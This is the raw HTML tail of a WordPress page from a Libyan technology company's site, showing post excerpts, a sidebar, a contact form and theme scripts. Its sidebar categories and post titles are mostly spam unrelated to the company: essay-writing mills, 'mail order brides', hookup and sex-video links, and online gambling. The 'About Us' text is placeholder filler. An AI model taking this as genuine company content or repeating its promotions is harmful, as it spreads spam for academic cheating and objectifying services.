</a></h4><div><p class="post-excerpt">An essay is primarily called a quick composing that have to... <a class="read-more" href="https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">12</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/you-cant-complete-a-term-paper-rushessay-com-will-4/"> You Can’t Complete a Term Paper? RushEssay.com Will be here to greatly help! </a></h4><div><p class="post-excerpt">You Can’t Complete a Term Paper? RushEssay.com Will be here to... <a class="read-more" href="https://utec.com.ly/you-cant-complete-a-term-paper-rushessay-com-will-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">07</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/college-essay-topics-2/"> College Essay Topics </a></h4><div><p class="post-excerpt">websites that write papers for you Writing a college entrance essay... <a class="read-more" href="https://utec.com.ly/college-essay-topics-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">16</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/australian-lizard-modifications-intercourse-in-10/"> Australian lizard modifications intercourse in high conditions </a></h4><div><p class="post-excerpt">Australian lizard modifications intercourse in high conditions The Australian Central Beardie... <a class="read-more" href="https://utec.com.ly/australian-lizard-modifications-intercourse-in-10/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/5-passionate-narratives-about-adult-sex-through/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"cdde47f34d"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>